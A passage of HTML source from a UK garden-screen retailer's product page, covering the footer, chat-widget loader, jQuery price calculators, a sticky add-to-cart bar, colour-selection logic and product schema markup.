20.0241C167.687 20.1198 167.892 20.3134 168.001 20.3145C169.81 20.3329 171.62 20.3272 173.499 20.3272L173.5 20.326Z" fill="#EFEBE0"></path><path d="M194.869 12.4441C193.906 13.8569 192.998 15.1878 192.065 16.5532C191.698 16.279 191.371 16.0151 191.025 15.7801C189.772 14.9274 188.401 14.4872 186.868 14.6785C186.159 14.7672 185.542 15.0357 185.322 15.7858C185.107 16.5152 185.35 17.1559 185.962 17.5604C187.36 18.4833 188.797 19.3476 190.219 20.236C191.004 20.7269 191.793 21.2108 192.572 21.7098C195.986 23.898 196.153 27.4943 195.169 30.1815C194.377 32.3432 192.798 33.7559 190.631 34.483C186.946 35.7183 182.683 34.7699 179.321 31.7094C180.267 30.3071 181.219 28.8967 182.13 27.5473C183.036 28.2491 183.865 28.9716 184.776 29.5719C185.775 30.231 186.906 30.4719 188.099 30.1469C188.871 29.9372 189.475 29.5062 189.664 28.6893C189.85 27.8827 189.499 27.2328 188.868 26.7822C188.054 26.2014 187.181 25.7048 186.337 25.1655C185.053 24.3462 183.734 23.5754 182.501 22.6869C179.992 20.8813 179.216 18.3762 179.919 15.4597C180.609 12.5939 182.662 11.0556 185.452 10.423C188.179 9.80423 190.743 10.4126 193.206 11.5914C193.743 11.8484 194.266 12.1353 194.867 12.4441H194.869Z" fill="#EFEBE0"></path></g><defs><clipPath id="clip0_17_767"><rect width="195.457" height="34.3466" fill="white" transform="translate(0.236084 0.976807)"></rect></clipPath></defs></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-3" data-section="section-fb-html-3">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><span style="color: #ffffff"><strong>About Luxury Screens</strong></span></p>
<p><span style="color: #b2b2b2">Be bold and make a <strong>statement</strong> with the largest collection of garden screens in the UK.</span></p>
</div></div>				</div>
							<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.instagram.com/luxury.screens" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.facebook.com/luxuryscreens.co.uk" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to Install</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/press-enquiries/">Media Enquiries</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/affiliate-programme">Affiliate Programme</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/">Shop Garden Screens</a></p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/about-us/">About Us</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/terms-and-conditions/">Terms &amp; Conditions</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/delivery-returns/">Return &amp; Refund Policy</a></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-4" data-section="section-fb-html-4">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/contact-us">Contact Us</a></p>
<p style="text-align: left">Luxury Screens<br />
Havelock Street<br />
Dewsbury<br />
WF13 3LU</p>
</div></div>				</div>
								</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #000000"><strong>&copy; 2026 Luxury Screens.</strong> All rights reserved.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61f92db99bd1f31184da61a6/1fqqll7dk';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box2').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice2();
                console.log("This Page");
            }
        });

        $('.calc_height_box2 input').attr('cor-height2', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box2 input').attr('cor-height2', widthVar);
            calculatePrice2();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box2 input').change(calculatePrice2);
    }
});

function calculatePrice2() {
    var heightInput = jQuery('.calc_height_box2 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height2'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 750;
		else if (width === 45) price = 800;
        else if (width === 60) price = 850;
		else if (width === 90) price = 900;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 800;
		else if (width === 45) price = 875;
		else if (width === 60) price = 950;
        else if (width === 90) price = 1025;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 850;
		else if (width === 45) price = 925;
		else if (width === 60) price = 1000;
        else if (width === 90) price = 1075;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 900;
		else if (width === 45) price = 975;
		else if (width === 60) price = 1050;
        else if (width === 90) price = 1125;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}
</script>
                                                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box1').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice1();
                console.log("This Page");
            }
        });

        $('.calc_height_box1 input').attr('cor-height1', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box1 input').attr('cor-height1', widthVar);
            calculatePrice1();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box1 input').change(calculatePrice1);
    }
});

function calculatePrice1() {
    var heightInput = jQuery('.calc_height_box1 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height1'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 700;
        else if (width === 60) price = 800;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 750;
        else if (width === 60) price = 850;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 800;
        else if (width === 60) price = 900;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 850;
        else if (width === 60) price = 950;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>var Tawk_API = Tawk_API || {};

	Tawk_API.customStyle = {
		visibility : {
			desktop : {
				position : 'br',
				xOffset : '60px',
				yOffset : 60
			},
			mobile : {
				position : 'br',
				xOffset : 0,
				yOffset : 60
			},
			bubble : {
				rotate : '0deg',
			 	xOffset : -20,
			 	yOffset : 0
			}
		}
	};</script>
                                <script>
	jQuery('.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu').prepend('<div class="back_menu"><span><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve"><path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Back</div>');
	jQuery(document).on("click", ".back_menu", function(){
		jQuery(this).parent().parent().removeClass('ast-submenu-expanded');
	})
</script>                                <script>jQuery(document).ready(function( $ ){
    $('<a href="javascript:void(0)" class="tooltiphelp" style="margin-left:4px;"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8.75C0 3.91751 3.91751 0 8.75 0C13.5825 0 17.5 3.91751 17.5 8.75C17.5 13.5825 13.5825 17.5 8.75 17.5C3.91751 17.5 0 13.5825 0 8.75ZM9.75 4.75C9.75 5.30228 9.3023 5.75 8.75 5.75C8.1977 5.75 7.75 5.30228 7.75 4.75C7.75 4.19772 8.1977 3.75 8.75 3.75C9.3023 3.75 9.75 4.19772 9.75 4.75ZM8.75 7.5C9.1642 7.5 9.5 7.8358 9.5 8.25V13.25C9.5 13.6642 9.1642 14 8.75 14C8.3358 14 8 13.6642 8 13.25V8.25C8 7.8358 8.3358 7.5 8.75 7.5Z" fill="#222622"/></svg></a>').insertAfter("th.label label[for=pa_colour]");
});


</script>
                                                                <script>jQuery(document).ready(function($) {
    if ($("#contentscroll").length) {
        $("#contentscroll").mCustomScrollbar({
            axis: "x",
            theme: "dark-thick",
            scrollButtons: { enable: true },
            autoHideScrollbar: true,
            contentTouchScroll: true,
            keyboard: { enable: true },
            advanced: { autoExpandHorizontalScroll: true }
        });
    }
});

	jQuery(document).ready(function($) {
    var showChar = window.innerWidth < 760 ? 165 : 250;
    var showtxt = "read more", hidetxt = "read less";

    $('.term-description').each(function () {
        var content = $(this).text();
        if (content.length > showChar) {
            var con = content.substr(0, showChar);
            var hcon = content.substr(showChar, content.length - showChar);
            var txt = con + '<span class="dots">...</span><span class="morecontent"><span>' + hcon + '</span>  <a href="" class="moretxt">' + showtxt + '</a></span>';
            $(this).html(txt);
        }
    });

    $(document).on("click", ".moretxt", function (e) {
        e.preventDefault(); // Prevent default anchor behavior

        if ($(this).hasClass("sample")) {
            $(this).removeClass("sample").text(showtxt);
        } else {
            $(this).addClass("sample").text(hidetxt);
        }
        $(this).parent().prev().toggle();
        $(this).prev().toggle();
    });
});
</script>
                                <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#website","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","potentialAction":{"@id":"https://www.luxuryscreens.co.uk/#searchaction"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/"},{"@type":"SearchAction","@id":"https://www.luxuryscreens.co.uk/#searchaction","target":"https://www.luxuryscreens.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"WebPage","name":"N°216 Garden Arch Screen Style 3 | Luxury Screens","breadcrumb":{"@id":"https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/#breadcrumblist"},"inLanguage":"en_GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#website"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/","@id":"https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/#webpage"},{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#organization","name":"Luxury Screens","address":{"@type":"PostalAddress","streetAddress":"Luxury Screens, Havelock Street","addressLocality":"Dewsbury","addressRegion":"West Yorkshire","addressCountry":"UK","postalCode":"WF13 3LU"},"email":"info@luxuryscreens.co.uk","logo":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.pnghttps://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","slogan":"Welcome to Luxury Screens, the UK’s leading manufacturer of garden screens, composite fencing and laser cut screens","telephone":"02045427411","url":"https://www.luxuryscreens.co.uk/","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.png"]},{"@type":"BreadcrumbList","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":"1","name":"Home","item":"https://www.luxuryscreens.co.uk/"},{"@type":"ListItem","position":"2","name":"Shop","item":"https://www.luxuryscreens.co.uk/shop/"},{"@type":"ListItem","position":"3","name":"Decorative Garden Screens","item":"https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/"},{"@type":"ListItem","position":"4","name":"Arched Garden Screens","item":"https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/arched-garden-screens/"},{"@type":"ListItem","position":"5","name":"N°216 Garden Arch Screen Style 3"}],"@id":"https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/#breadcrumblist"},{"@type":"Product","name":"N°216 Garden Arch Screen Style 3","description":"This busy arched screen just makes you think of summer, with the bees flitting from flower to flower. Large daisy-like blooms grace the majority of the No216 screen with smaller patterns developing in-between, and soft swirling lines creating the backbone of this superb, medium-density garden accessory.","brand":{"@type":"Brand","name":"Luxury Screens"},"url":"https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/","sku":"L4561858","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg"],"aggregateRating":{"ratingValue":"4.6","reviewCount":"840"},"offers":{"@type":"Offer","price":"85","priceCurrency":"GBP","availability":"https://schema.org/InStock","priceValidUntil":"2025-12-31"},"@id":"https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/#product"}]}</script><div class="wooac-wrapper wooac-area wooac-popup wooac-popup-added mfp-with-anim wooac-popup-horizontal"></div>	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
	        <div id="sticky-add-to-cart" style="display: none;">
            <div class="content">
                <div class="left">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg" alt="N°216 Garden Arch Screen Style 3" class="product-image">
                    <div class="product-info">
                        <div class="product-title">N°216 Garden Arch Screen Style 3</div>
                        <div class="variation-price"></div>
                    </div>
                </div>
                <div class="right">
                    <a href="#product-variations" id="scroll-to-variations" class="button customize-button">
                        <i class="fas fa-pencil-alt"></i> Customise
                    </a>
                    <a href="#" id="sticky-add-to-basket" class="button add-to-basket">Add to Basket</a>
                </div>
            </div>
        </div>
        <script>
       jQuery(document).ready(function($) {
    // Scroll to variations
    $('#scroll-to-variations').click(function(e) {
        e.preventDefault();
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            $('html, body').animate({
                scrollTop: formElement.offset().top - 50
            }, 500);
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found");
        }
    });

    // Trigger add to cart
    $('#sticky-add-to-basket').click(function(e) {
        e.preventDefault();
        $('.single_add_to_cart_button').click();
    });

    // Update variation price in sticky bar
    $('.variations_form').on('show_variation', function(event, variation) {
        $('#sticky-add-to-cart .variation-price').html(variation.price_html);
    });

    // Show or hide sticky bar based on scroll position
    function updateStickyBar() {
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            let variationsOffset = formElement.offset().top;
            let productBottomOffset = variationsOffset + formElement.height();
            let windowScroll = $(window).scrollTop();

            if (windowScroll >= productBottomOffset) {
                $('#sticky-add-to-cart').fadeIn();
            } else {
                $('#sticky-add-to-cart').fadeOut();
            }
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found for sticky bar");
        }
    }

    // Check on scroll and after AJAX loads
    $(window).on('scroll', updateStickyBar);
    $(document).on('ajaxComplete', function() {
        updateStickyBar(); // Re-run after AJAX updates
    });

    // Initial check
    setTimeout(updateStickyBar, 1000); // Delay to ensure WooCommerce loads
});

        </script>
        <style>
        #sticky-add-to-cart {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            border-top: 1px solid #ddd;
            padding: 10px 20px;
            box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
            z-index: 9999;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        #sticky-add-to-cart .content {
            display: flex;
            justify-content: space-between;
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
        }

        #sticky-add-to-cart .left {
            display: flex;
            align-items: center;
        }

        #sticky-add-to-cart .product-image {
            width: 50px;
            height: 50px;
            object-fit: cover;
            margin-right: 10px;
        }

        #sticky-add-to-cart .product-info {
            display: flex;
            flex-direction: column;
        }

        #sticky-add-to-cart .product-title {
            font-weight: bold;
        }

        #sticky-add-to-cart .variation-price {
            font-weight: normal;
            color: #000;
        }

        #sticky-add-to-cart .right {
            display: flex;
            gap: 10px;
        }

        #sticky-add-to-cart .button {
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 3px;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        #sticky-add-to-cart .customize-button {
            background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
        }

        #sticky-add-to-cart .customize-button:hover {
            background-color: #eee;
        }

        #sticky-add-to-cart .add-to-basket {
            background-color: #000;
            color: #fff;
        }

        #sticky-add-to-cart .add-to-basket:hover {
            background-color: #000c !important;
        }

        #sticky-add-to-cart .fas.fa-pencil-alt {
            color: #808080; /* Gold color for the pencil icon */
        }

/* Mobile styles */
@media (max-width: 768px) {
    #sticky-add-to-cart {
        padding: 10px;
    }

    #sticky-add-to-cart .content {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }

    #sticky-add-to-cart .left {
        display: none; /* Hide product image and title on mobile */
    }

    #sticky-add-to-cart .right {
        flex-direction: row;
        width: 100%;
        justify-content: space-between;
    }

    #sticky-add-to-cart .button {
        flex: 1;
        text-align: center;
        padding: 10px 5px;
        display: flex; /* Add this */
        justify-content: center; /* Add this */
        align-items: center; /* Add this */
    }
}

        </style>
        	<script>
	jQuery(document).ready(function() {
		if (jQuery('body').hasClass('postid-77720') || jQuery('body').hasClass('postid-77620')) {

			jQuery('.variations_form').off('found_variation');

			// Add message and selected colors display
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').after(
				'<p class="color-limit-message" style="color:black;">Select Maximum of 3 Colours</p>' +
				'<p class="selected-colors-display" style="margin-top: 5px; font-weight: bold;"></p>'
			);
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').addClass('pa-colour');

			let selectedColorsArr = [];

			function reapplySelectedColors() {
				// Reset and re-apply visual selection
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					const title = $li.attr('title');

					$li.removeClass('selected selectedd disabled').attr('aria-checked', 'false');

					if (selectedColorsArr.includes(title)) {
						$li.addClass('selectedd');
						$li.parents('tr').find('.woo-selected-variation-item-name').text(': ' + title);
					}
				});

				// Disable extra options if 3 selected
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					if (!selectedColorsArr.includes($li.attr('title'))) {
						if (selectedColorsArr.length >= 3) {
							$li.addClass('disabled');
						} else {
							$li.removeClass('disabled');
						}
					}
				});

				// Show selected colors text
				if (selectedColorsArr.length >= 2) {
					let colorsString = selectedColorsArr.join(', ');
					jQuery('.multiple_colour_box input[type="text"]').val(colorsString);
					jQuery('.selected-colors-display').text('Selected: ' + colorsString);

					setTimeout(function() {
						const $ul = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]');
						$ul.find('li').removeClass('selected').attr('aria-checked', 'false');
						$ul.find('li.color-variable-item-multi-colour').addClass('selected selectedd').attr('aria-checked', 'true');
						$ul.parents('tr').find('.woo-selected-variation-item-name').text(': Multi Colour');

						jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val('multi-colour').trigger('change');
					}, 10);
				} else {
					jQuery('.multiple_colour_box input[type="text"]').val('');
					jQuery('.selected-colors-display').text(
						selectedColorsArr.length > 0 ? 'Selected: ' + selectedColorsArr.join(', ') : ''
					);
					let selectedVal = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.selectedd').attr('data-value');
					jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val(selectedVal).trigger('change');
				}

				// Manage Add to Cart button
				if (selectedColorsArr.length >= 1 && selectedColorsArr.length <= 3) {
					jQuery('.single_add_to_cart_button.button').removeClass('disabled').attr('disabled', false);
					jQuery('.color-limit-message').css('color', 'black');
				} else {
					jQuery('.single_add_to_cart_button.button').addClass('disabled').attr('disabled', true);
					jQuery('.color-limit-message').css('color', 'red');
				}
			}

			// Swatch click handler
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();

				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const title = $li.attr('title');

				if ($li.hasClass('disabled')) return;

				if ($li.hasClass('selected') || $li.hasClass('selectedd')) {
					$li.removeClass('selected selectedd').attr('aria-checked', 'false');
					selectedColorsArr = selectedColorsArr.filter(c => c !== title);
				} else {
					if (selectedColorsArr.length >= 3) return;
					$li.addClass('selected selectedd').attr('aria-checked', 'true');
					if (!selectedColorsArr.includes(title)) {
